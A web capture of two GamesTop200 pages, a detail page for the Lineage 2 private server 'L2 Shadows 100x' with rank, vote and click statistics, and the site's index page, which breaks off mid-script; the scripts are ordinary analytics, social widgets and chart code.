

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestop200.com/details/134
body_size: 6100
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta -->
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no,user-scalable=0">
	<meta name="referrer" content="always">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta name="MSSmartTagsPreventParsing" content="true"/>
	
	

	<title>L2 Shadows 100x - GamesTop200</title>
	<base href="https://www.gamestop200.com/" target=""/>
    <!-- Favicon -->
    <link rel="shortcut icon" href="resources/website/img/logo.png">
    <link rel="icon" type="image/png" href="resources/website/img/logo.png" />
	
		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(), event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PVZJ5RX');</script>
	
	<!-- Google Adsense -->
	
		
		
		
		
		
	<!-- Core CSS -->
    <link href="resources/website/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="resources/website/css/style.css" rel="stylesheet" />
	<link href="resources/website/css/themes/dark.css" rel="stylesheet" id="themes" />
	
	<!-- Plugins -->
    <link href="resources/website/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
    <link href="resources/website/plugins/ionicons/css/ionicons.min.css" rel="stylesheet" />
	<link href="resources/website/plugins/animate/animate.min.css" rel="stylesheet" >
	<link href="resources/website/plugins/alertifyjs/css/alertify.min.css" rel="stylesheet" >
	
	
		
	<!-- Javascript -->
    <!-- <script src="resources/website/plugins/jquery/jquery-1.11.1.min.js"></script> -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script src="resources/website/plugins/bootstrap/js/bootstrap.min.js"></script>
	<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> -->
	<!--<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			$("#ip").text("O endereço IP do visitante é: " + data.ip);
		});
	});
	</script>-->
	
	<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			var ip = data.ip;
			$.post('index.php', { ip: ip }, function(response) {
				$("#ip").text("O endereço IP do visitante é: " + ip);
			});
		});
	});
	</script>

	
	<meta property="og:url" content="https://www.gamestop200.com/details/134">	 
	<meta property="og:title" content="L2 Shadows 100x - GamesTop200 - Online Rank, Top Game, Top 200, Game Servers">
	<meta property="og:site_name" content="GamesTop200">	 
	<meta property="og:description" content="L2 Shadows 100x - Grand Opening 08/01/17 15:00! +800 Player ! NO LAGS | Safe +3 Máx +16 Weapon | Armor +16 | Blessed 75% Classes Balanced | ChaoticZone | Nobless Retail | Raid Drop 2x | Aiox System | Vip System ">	 
	<meta property="og:image" content="https://www.gamestop200.com/resources/banner1.gif">
	
	<meta name="robots" content="FOLLOW,INDEX,ALL"/>
	<meta name="description" content="L2 Shadows 100x - Grand Opening 08/01/17 15:00! +800 Player ! NO LAGS | Safe +3 Máx +16 Weapon | Armor +16 | Blessed 75% Classes Balanced | ChaoticZone | Nobless Retail | Raid Drop 2x | Aiox System | Vip System ">
	<meta name="keywords" content="">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://www.gamestop200.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.gamestop200.com/search?key={search_term}",
    "query-input": "required name=search_term"
  }
}
</script>

</head>

<body data-theme="dark">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVZJ5RX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<header>
		<!-- top -->
		<div id="top">
			<div class="container">
				<ul>
					<li><a href="./" class="active"><i class="fa fa-home"></i></a></li>
											<li><a href="lineage-2">Lineage 2</a></li>
											<li><a href="ragnarok-online">Ragnarok Online</a></li>
											<li><a href="mu-mobile">MU Mobile</a></li>
											<li><a href="world-of-warcraft">World Of Warcraft</a></li>
											<li><a href="mu-online">MU Online</a></li>
											<li><a href="grand-chase">Grand Chase</a></li>
									</ul>
				<div class="btn-group pull-right hidden-xs">
										<a href="panel" class="btn"><i class="fa fa-user"></i> Login</a>
					<a href="panel/register"  class="btn"><i class="fa fa-plus"></i> Create Account</a>
										
				</div>
			</div>
		</div>
		<!-- ./top -->
		
		<!-- header -->
		<div class="header">
			<div class="container">
				<span class="bar hide"></span>
				<a href="" class="logo pull-left" title="GamesTop200">
				    				    <img src="resources/website/img/logo.png" alt="" />
				</a>
								<ul class="list-inline pull-right hidden-xs">
					<li><a href="https://www.facebook.com/pages/Extremegamesites/827610390619584" target="_blank" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Facebook"><i class="fa fa-facebook"></i></a></li>
									</ul>
			</div>
		</div>
		<!-- ./header -->
		
		<!-- navigation -->
		<nav>
			<div class="container">
				<ul>
					<li><a href="" title="Home">Home</a></li>
										<li><a href="panel/addsites" title="Add your site">Add your site</a></li>
										<li><a href="statics/about" title="About us">About us</a></li>
					<li><a href="statics/contact" title="Contact">Contact</a></li>
					<li><a href="advertise" title="Advertise">Advertise</a></li>
					<li><a href="api" title="API">API</a></li>
				</ul>
				<!-- search -->
				<div id="search" class="pull-right">
					<form action="search" method="get" class="form-inline">
						<input name="key" type="text" class="form-control" placeholder="Search..." />
						<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
					</form>
				</div>
			</div>
		</nav>
		<!-- ./navigation -->
	</header>
	<div class="floating_banner">
				
		<script type="text/javascript" charset="utf-8">
			
			$(function(){
			    setTimeout(function() {
					$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
					$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);

					$( '.stick-kit' ).stick_in_parent({
						offset_top: 45
					}).on("sticky_kit:stick", function(e) {
						$(e.target).removeClass('pos-abs');
					})
					.on("sticky_kit:unstick", function(e) {
						$(e.target).addClass('pos-abs');
					});
					$( '.stick-kit' ).removeClass('hide');
					
					$(window).resize(function(){
						$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
						$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);
						/*
						$(".floating-ads").each(function(){
							var _this = this;
							$("img", _this).one("load", function() {
								var w = $(_this).outerWidth();
								var c = $(".container.center");
								var o = c.offset();
								var l = o.left;
								
								if($(_this).is('.pull-right')){
									$(_this).css({
										marginRight: $(window).outerWidth() - (l + c.outerWidth() + w + 5)
									});
									//console.log( l + c.outerWidth());
								}else{
									$(_this).css({
										marginLeft: o.left - w - 5
									});
								}
							// do stuff
							}).each(function() {
							var _this = this;
							setTimeout(function(){
								$(_this).trigger('load');
							},50);
							});
							
						});
						*/
					}).trigger('resize');
					setInterval(function(){
						$(window).trigger('resize');
					},2000);
					/**/
				
				},1000);
			});
		</script>
		<div class="container center">
			<!-- wrapper-->
<div id="wrapper">
	<ol class="breadcrumb">
		<li>
			<a href="">Home</a>
		</li>
		
				<li class="active">
			L2 Shadows 100x		</li>
			</ol>

	<div class="row">
			<style type="text/css" media="screen">
				.site-list tr td:first-child{
					font-weight: bold;
				}
			</style>
			<div class="col-md-12  col-xs-12">
			<section class="no-border no-padding">
				<h3 class="page-header margin-top-10">L2 Shadows 100x</h3>
								<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Informations</strong></center></div>
					<div class="panel-body no-padding">
							<table class="table table-striped no-margin table-hover site-list">
								<tbody>
									<tr>
										<td width="200">Category: </td>
										<td><a href="lineage-2">Lineage 2</a></td>
									</tr>
									<tr>
										<td>Site URL: </td>
										<td><a target="_blank" rel="nofollow" href="https://www.gamestop200.com/details/134/out">http://l2shadows.cf &nbsp;&nbsp;<i class="fa fa-external-link"></i></a></td>
									</tr>
									<tr>
										<td>Site Name: </td>
										<td>L2 Shadows 100x</td>
									</tr>
									<tr>
										<td>Current Rank: </td>
										<td>408'º'</td>
									</tr>
									<tr>
										<td>Registered on: </td>
										<td>2017-01-09 00:00:00</td>
									</tr>
									<tr>
										<td>Uptime:</td>
										<td>Not set</td>
									</tr>
<tr>
    <td class="hidden-xs">Site Banner: </td>
    <td id="img_banner" colspan="2">
        <a target="_blank" rel="nofollow" href="details/134/out">
            <!-- Substitua o src pela URL direta do banner obtida do banco de dados -->
            <img src="http://l2shadows.cf/anigif2.gif" alt="Banner do Site" style="max-height: 60px; max-width: 468px; width: 100%;" />
        </a>
        <style type="text/css">
            @media(max-width: 767px){
                #img_banner{ text-align: center; }
            }
        </style>
    </td>
</tr>

									<tr>
										<td>Site Description:: </td>
										<td>L2 Shadows 100x - Grand Opening 08/01/17 15:00! +800 Player ! NO LAGS | Safe +3 Máx +16 Weapon | Armor +16 | Blessed 75% Classes Balanced | ChaoticZone | Nobless Retail | Raid Drop 2x | Aiox System | Vip System </td>
									</tr>									
								</tbody>
							</table>
						
					</div>
				</div>
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Statistics</strong></center></div>
					<div class="panel-body no-padding">
							<table class="table table-striped no-margin table-hover site-list">
								<tbody>
									<tr>
										<td>Current Rank: </td>
										<td>408'º' </td>
									</tr>
									<tr>
										<td>Highest Rank: </td>
										<td>----</td>
									</tr>
									<tr>
										<td>Lowest Rank: </td>
										<td>----</td>
									</tr>
									<tr>
										<td>Monthly votes: </td>
										<td>0</td>
									</tr>
									<tr>
										<td>Today votes: </td>
										<td>0</td>
									</tr>
									<tr>
										<td>Monthly clicks: </td>
										<td>88</td>
									</tr>
									<tr>
										<td>Today clicks: </td>
										<td>0</td>
									</tr>
								</tbody>
							</table>
						
					</div>
				</div>
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Vote Statistics</strong></center></div>
					<div class="panel-body no-padding">
						
						<script src="resources/plugins/highcharts/js/highcharts.js"></script>
						<script src="resources/plugins/highcharts/js/modules/exporting.js"></script>
														<div id="container-graphics" style="min-width: 310px; height: 400px; margin: 0 auto">
								
								<center style="padding-top: 190px"><i class="fa fa-refresh fa-spin fa-2x fa-fw"></i> <h3>Loading</h3></center>
							</div>
							<script>
							$(function () {
								$.ajax({
    								url: 'details/statistcs/vote/134',
    								success: function(obj){
										$('#container-graphics').html('');
										if(obj.response == true){
											stats_vote(obj.data);
										}
									},
									async:true
								});
								
								function stats_vote(obj) {
								    $('#container-graphics').highcharts({
								        chart: {
								            type: 'column'
								        },
								        title: {
								            text: 'Monthly Votes/Clicks'
								        },
								        subtitle: {
								            text: ''
								        },
								        xAxis: {
								            categories: obj.month,
								            crosshair: true
								        },
								        yAxis: {
								            min: 0,
								            title: {
								                text: ''
								            }
								        },
								        tooltip: {
								            headerFormat: '<span style="font-size:10px">{point.key}</span><table>',
								            pointFormat: '<tr><td style="color:{series.color};padding:0">{series.name}: </td>' +
								                '<td style="padding:0"><b>{point.y:1f}</b></td></tr>',
								            footerFormat: '</table>',
								            shared: true,
								            useHTML: true
								        },
								        plotOptions: {
								            column: {
								                pointPadding: 0.2,
								                borderWidth: 0
								            }
								        },
								        series: [{
								            name: 'Votes',
								            data: obj.votes,
								            dataLabels: {
								                enabled: false,
								                rotation: -90,
								                color: '#FFFFFF',
								                align: 'right',
								                format: '{point.y:1f}', // one decimal
								                y: - 15, // 10 pixels down from the top
								                style: {
								                    fontSize: '13px',
								                    fontFamily: 'Verdana, sans-serif'
								                }
								            }
								
								        }, {
								            name: 'Clicks',
								            data: obj.out,
								            dataLabels: {
								                enabled: false,
								                rotation: -90,
								                color: '#FFFFFF',
								                align: 'right',
								                format: '{point.y:1f}', // one decimal
								                y: - 15, // 10 pixels down from the top
								                style: {
								                    fontSize: '13px',
								                    fontFamily: 'Verdana, sans-serif'
								                }
								            }
								
								        }]
								    });
								}
							});
							</script>
						
					</div>
				</div>
				
				
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Uptime</strong></center></div>
					<div class="panel-body no-padding">
						
						<!--<script src="resources/plugins/highcharts/js/highcharts.js"></script>
						<script src="resources/plugins/highcharts/js/modules/exporting.js"></script>-->
							
														
							<div id="container-graphics-uptime" style="min-width: 310px; height: 400px; margin: 0 auto">
								<center style="padding-top: 190px"><i class="fa fa-refresh fa-spin fa-2x fa-fw"></i> <h3>Loading</h3></center>
							</div>
							<script>
							$(function () {
								$.ajax({
    								url: 'details/statistcs/uptime/134',
    								success: function(obj){
										$('#container-graphics-uptime').html('');
										if(obj.response == true){
											stats_uptime(obj.data);
										}else if(obj.response_code == 204){
											$('#container-graphics-uptime').closest('.panel').hide();
										}
									},
									async:true
								});
								
								
								function stats_uptime(obj) {
								    $('#container-graphics-uptime').highcharts({
								        chart: {
								            type: 'column'
								        },
								        title: {
								            text: 'Uptime in the last '+ obj.tdays+' days <br />(24 checks per day)' 
								        },
								        subtitle: {
								            text: ''
								        },
								        xAxis: {
								            categories: obj.day,
								            crosshair: true
								        },
								        yAxis: {
								            min: 0,
								            max: 100,
								            title: {
								                text: ''
								            }
								        },
								        tooltip: {
								            headerFormat: '<span style="font-size:10px">Month/day {point.key}</span><table>',
								            pointFormat: '<tr><td style="color:{series.color};padding:0">{series.name}: </td>' +
								                '<td style="padding:0"><b>{point.y:1f}%</b></td></tr>',
								            footerFormat: '</table>',
								            shared: true,
								            useHTML: true
								        },
								        plotOptions: {
								            column: {
								                pointPadding: 0.2,
								                borderWidth: 0
								            }
								        },
								        series: [{
								            name: 'Percent',
								            data: obj.perc,
								            dataLabels: {
								                enabled: false,
								                rotation: -90,
								                color: '#FFFFFF',
								                align: 'right',
								                format: '{point.y:2f}', // one decimal
								                y: - 15, // 10 pixels down from the top
								                style: {
								                    fontSize: '13px',
								                    fontFamily: 'Verdana, sans-serif'
								                }
								            }
								
								        }]
								    });
								}
							});
							</script>
							
							
					</div>
				</div>
				
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Last Vote</strong></center></div>
					<div class="panel-body no-padding">
						<table class="table table-striped no-margin table-hover site-list">
							<thead>
							<tr>
								<th>IP Address</th>
								<th>Date</th>
								<th>Browser</th>
								<th>Platform</th>								
							</tr>
						</thead>
							<tbody>
														</tbody>
						</table>
						
					</div>
				</div>
				<br /><br />	
				<div class="panel panel-primary">
					<div class="panel-heading"><center><strong>Comments</strong></center></div>
					<div class="panel-body no-padding">
						<div id="fb-root"></div>
						<script>(function(d, s, id) {
						  var js, fjs = d.getElementsByTagName(s)[0];
						  if (d.getElementById(id)) return;
						  js = d.createElement(s); js.id = id;
						  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=446167385406440";
						  fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));</script>
						<div class="fb-comments" data-href="https://www.gamestop200.com/details/134" data-width="100%" data-numposts="5" data-colorscheme="light"></div>
					</div>
				</div>
			</section>
		</div>		
	</div>
	<!-- ./leftside -->
</div><!-- ./wrapper -->		</div>
		
		
	</div>
	<!-- footer -->
	<footer>
		<div class="container">
			<div class="widget row">
				<!-- about -->
				<div class="col-md-4 col-xs-12">
					<h4 class="title">About GamesTop200</h4>
					<div class="text">
						<span>The "GamesTop200" is designed to be a reference in TopList, a website where you can find various categories of servers or disclose your server.</span>
						<a href="statics/about" class="btn btn-primary">Read more</a>
						<br /><br />
											<!-- Start of StatCounter Code for Default Guide -->
						<script type="text/javascript">
							var sc_project = 10579195;
							var sc_invisible = 0;
							var sc_security = "266702d4";
							var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
							document.write("<sc" + "ript type='text/javascript' src='" + scJsHost + "statcounter.com/counter/counter.js'></" + "script>");
						</script>
						<noscript>
							<div class="statcounter">
								<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">
									<img class="statcounter" src="https://c.statcounter.com/10579195/0/a3f541f8/0/" alt="View Stats"></a>
							</div>
						</noscript>
						<!-- End of StatCounter Code for Default Guide -->
						<a href="https://statcounter.com/p10579195/?guest=1" target="_blank">View Stats</a>
										
										   <br />
					   <br />
					   Your address ip is: 3.137.159.62					    <br />

						<br>


					</div>
				</div>
					
				<!-- latest tweet -->
				<div class="col-md-3 col-xs-12 visible-md-block visible-lg-block">
					
					
				</div>
						
				<!-- social buttons -->
				<!--<div class="col-md-5 col-xs-12">
										<div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.6&appId=440559656116681";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					
					<div class="fb-page" data-href="https://www.facebook.com/extremegamesites/" data-tabs="timeline" data-width="420" data-height="220" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-posts="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/extremegamesites/"><a href="https://www.facebook.com/extremegamesites/">GamesTop200</a></blockquote></div></div>
									</div>-->
			</div>
			<!-- ./footer widget -->
		</div>
			
		<!-- footer bottom -->
		<div class="footer-bottom">
			<div class="container">	
				<ul class="pull-left">
					<li>&copy; 2026 GamesTop200. All rights reserved.</li>
				</ul>
				<ul class="pull-right hidden-xs">
					<li><a href="statics/policy">Privacy Policy</a></li>
					<li><a href="statics/terms">Terms of Use</a></li>
				</ul>
			</div>
		</div>
		<!-- ./footer bottom -->
	</footer>	
	<!-- ./footer -->
	
	
	
	<script src="resources/website/plugins/core.js"></script>
	<script src="resources/website/plugins/holder/holder.js"></script>
	<script src="resources/website/plugins/sticky-kit/jquery.sticky-kit.min.js"></script>
	<script src="resources/website/plugins/alertifyjs/alertify.min.js"></script>
	
	<script type="text/javascript" charset="utf-8">
		window.onload = function() {
        setTimeout(function() {
          var ad = document.querySelector("ins.adsbygoogle");
          if (ad && ad.innerHTML.replace(/\s/g, "").length == 0) {
            $.get("adblock",function(html){
				//$("body").html(html);
			});
          }else if(!ad){
          	$.get("adblock",function(html){
				//$("body").html(html);
			});
          }
        }, 0);
      };
	</script>
	
	<script src="resources/website/plugins/lazyload/jquery.lazyload.min.js" type="text/javascript"></script>
	<script>
		$(function(){
			$("[data-original]").lazyload({
		         effect : "fadeIn",
		         skip_invisible: 0,
		         visibleOnly: true

		        	 
		     });
		});
	</script>
	


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feccef7cbb054b38939a05610e96804f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamestop200.com/index.php
body_size: 15696
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Meta -->
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no,user-scalable=0">
	<meta name="referrer" content="always">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta name="MSSmartTagsPreventParsing" content="true"/>
	
	

	<title>Online Rank, Top Game, Top 200, Game Servers - GamesTop200</title>
	<base href="https://www.gamestop200.com/" target=""/>
    <!-- Favicon -->
    <link rel="shortcut icon" href="resources/website/img/logo.png">
    <link rel="icon" type="image/png" href="resources/website/img/logo.png" />
	
		<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(), event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PVZJ5RX');</script>
	
	<!-- Google Adsense -->
	
		
		
		
		
		
	<!-- Core CSS -->
    <link href="resources/website/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" />
    <link href="resources/website/css/style.css" rel="stylesheet" />
	<link href="resources/website/css/themes/dark.css" rel="stylesheet" id="themes" />
	
	<!-- Plugins -->
    <link href="resources/website/plugins/font-awesome/css/font-awesome.min.css" rel="stylesheet" />
    <link href="resources/website/plugins/ionicons/css/ionicons.min.css" rel="stylesheet" />
	<link href="resources/website/plugins/animate/animate.min.css" rel="stylesheet" >
	<link href="resources/website/plugins/alertifyjs/css/alertify.min.css" rel="stylesheet" >
	
	
		
	<!-- Javascript -->
    <!-- <script src="resources/website/plugins/jquery/jquery-1.11.1.min.js"></script> -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
    <script src="resources/website/plugins/bootstrap/js/bootstrap.min.js"></script>
	<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> -->
	<!--<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			$("#ip").text("O endereço IP do visitante é: " + data.ip);
		});
	});
	</script>-->
	
	<script type="text/javascript">
	$(document).ready(function() {
		$.getJSON("https://api.ipify.org?format=json", function(data) {
			var ip = data.ip;
			$.post('index.php', { ip: ip }, function(response) {
				$("#ip").text("O endereço IP do visitante é: " + ip);
			});
		});
	});
	</script>

	
	<meta property="og:url" content="https://www.gamestop200.com/">	 
	<meta property="og:title" content="Online Rank - GamesTop200 - Online Rank, Top Game, Top 200, Game Servers">
	<meta property="og:site_name" content="GamesTop200">	 
	<meta property="og:description" content="">	 
	<meta property="og:image" content="https://www.gamestop200.com/resources/banner1.gif">
	
	<meta name="robots" content="FOLLOW,INDEX,ALL"/>
	<meta name="description" content="Top list of private servers, vote for the best online gaming server and play for free. Add your game and get more site visitors and players.">
	<meta name="keywords" content="Online Rank, Top Game, Top 200, Game Servers">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://www.gamestop200.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.gamestop200.com/search?key={search_term}",
    "query-input": "required name=search_term"
  }
}
</script>

</head>

<body data-theme="dark">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVZJ5RX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<header>
		<!-- top -->
		<div id="top">
			<div class="container">
				<ul>
					<li><a href="./" class="active"><i class="fa fa-home"></i></a></li>
											<li><a href="lineage-2">Lineage 2</a></li>
											<li><a href="ragnarok-online">Ragnarok Online</a></li>
											<li><a href="mu-mobile">MU Mobile</a></li>
											<li><a href="world-of-warcraft">World Of Warcraft</a></li>
											<li><a href="mu-online">MU Online</a></li>
											<li><a href="grand-chase">Grand Chase</a></li>
									</ul>
				<div class="btn-group pull-right hidden-xs">
										<a href="panel" class="btn"><i class="fa fa-user"></i> Login</a>
					<a href="panel/register"  class="btn"><i class="fa fa-plus"></i> Create Account</a>
										
				</div>
			</div>
		</div>
		<!-- ./top -->
		
		<!-- header -->
		<div class="header">
			<div class="container">
				<span class="bar hide"></span>
				<a href="" class="logo pull-left" title="GamesTop200">
				    				    <img src="resources/website/img/logo.png" alt="" />
				</a>
								<ul class="list-inline pull-right hidden-xs">
					<li><a href="https://www.facebook.com/pages/Extremegamesites/827610390619584" target="_blank" class="btn btn-social-icon btn-circle" data-toggle="tooltip" data-placement="bottom"  title="Facebook"><i class="fa fa-facebook"></i></a></li>
									</ul>
			</div>
		</div>
		<!-- ./header -->
		
		<!-- navigation -->
		<nav>
			<div class="container">
				<ul>
					<li><a href="" title="Home">Home</a></li>
										<li><a href="panel/addsites" title="Add your site">Add your site</a></li>
										<li><a href="statics/about" title="About us">About us</a></li>
					<li><a href="statics/contact" title="Contact">Contact</a></li>
					<li><a href="advertise" title="Advertise">Advertise</a></li>
					<li><a href="api" title="API">API</a></li>
				</ul>
				<!-- search -->
				<div id="search" class="pull-right">
					<form action="search" method="get" class="form-inline">
						<input name="key" type="text" class="form-control" placeholder="Search..." />
						<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
					</form>
				</div>
			</div>
		</nav>
		<!-- ./navigation -->
	</header>
	<div class="floating_banner">
						<section class="floating-sda pull-left hidden-xs hidden-sm hidden-md stick-kit pos-abs hide">
					<a href="http://www.l2amerika.com/" target="_BLANK" title="" class="thumbnail thumb padding-5">
						<img src="details/bannerThumb/ads-230/160/600" alt="" />
					</a>					
				</section>
							<section class="floating-sda pull-right hidden-xs hidden-sm hidden-md stick-kit pos-abs hide">
					<a href="panel/advertise#floating-home" class="thumbnail thumb padding-5" title="Your site here">
						<span class="ads label-success">Advertise</span>
						<img src="resources/website/img/floatig_position.png"  alt="Your site here [Right]">
					</a>
				</section>
					
		<script type="text/javascript" charset="utf-8">
			
			$(function(){
			    setTimeout(function() {
					$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
					$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);

					$( '.stick-kit' ).stick_in_parent({
						offset_top: 45
					}).on("sticky_kit:stick", function(e) {
						$(e.target).removeClass('pos-abs');
					})
					.on("sticky_kit:unstick", function(e) {
						$(e.target).addClass('pos-abs');
					});
					$( '.stick-kit' ).removeClass('hide');
					
					$(window).resize(function(){
						$(".floating-sda.pull-right").css('margin-right', (($(window).width() - ($("#wrapper").width() + 50)) / 2) - 180);
						$(".floating-sda.pull-left").css('margin-left', $("#wrapper").offset().left - 190);
						/*
						$(".floating-ads").each(function(){
							var _this = this;
							$("img", _this).one("load", function() {
								var w = $(_this).outerWidth();
								var c = $(".container.center");
								var o = c.offset();
								var l = o.left;
								
								if($(_this).is('.pull-right')){
									$(_this).css({
										marginRight: $(window).outerWidth() - (l + c.outerWidth() + w + 5)
									});
									//console.log( l + c.outerWidth());
								}else{
									$(_this).css({
										marginLeft: o.left - w - 5
									});
								}
							// do stuff
							}).each(function() {
							var _this = this;
							setTimeout(function(){
								$(_this).trigger('load');
							},50);
							});
							
						});
						*/
					}).trigger('resize');
					setInterval(function(){
						$(window).trigger('resize');
					},2000);
